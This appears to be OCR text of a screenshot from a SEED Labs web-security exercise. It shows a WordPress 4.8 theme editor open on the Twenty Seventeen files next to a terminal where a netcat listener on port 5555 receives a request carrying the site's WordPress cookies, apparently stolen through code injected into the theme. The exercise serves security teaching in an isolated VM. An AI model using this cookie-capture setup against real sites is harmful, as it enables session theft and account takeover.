 Project 4.8 [Running] - Oracle VM VirtualBox
Terminator
En
12:05 AM
File Edit View History Bookmarks Tools Help
Edit Themes ‹ JK 4.8 —
JK 4.8 – Just another Word
localhost/wp-admin/theme-editor.php
Most Visited SEED Labs Sites for Labs
JK 4.8 6 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins 2
Users
Tools
Settings
Collapse menu
WordPress 5.5.3 is available! Please update now.
Edit Themes
Twenty Seventeen: Stylesheet (style.css)
/*
Theme Name: Twenty Seventeen
Theme URI: https://wordpress.org/themes/twentyseventeen/
Author: the WordPress team
Author URI: https://wordpress.org/
Description: Twenty Seventeen brings your site to life with header video and immersive featured im
the front page as well as widgets, navigation and social menus, a logo, and more. Personalize its
multimedia content with post formats. Our default theme for 2017 works great in many languages, fo
Version: 1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: twentyseventeen
Tags: one-column, two-columns, right-sidebar, flexible-header, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images,
footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Accessibility
3.0 Alignments
4.0 Clearings
5.0 Typography
6.0 Forms
7.0 Formatting
8.0 Lists
9.0 Tables
Update File
Waiting for 10.0.2.15...
/bin/bash
/bin/bash 80x24
[12/06/20]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [10.0.2.15] port 5555 [tcp/*] accepted (family 2, sport 44622)
GET /?output_back_compat=wordpress_test_cookie=WP+Cookie+check;%20wp-settings-1=
libraryContent%3Dbrowse;%20wp-settings-time-1=1607207935 HTTP/1.1
Host: 10.0.2.15:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/
DNT: 1
Connection: keep-alive
Static Front Page
(front-page.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
back-compat.php
(inc/back-compat.php)
color-patterns.php
(inc/color-patterns.php)
Page Template
(inc/custom-header.php)
customizer.php
(inc/customizer.php)
icon-functions.php
(inc/icon-functions.php)
template-functions.php
(inc/template-functions.php)
template-tags.php
(inc/template-tags.php)
Main Index Template
(index.php)
Single Page
(page.php)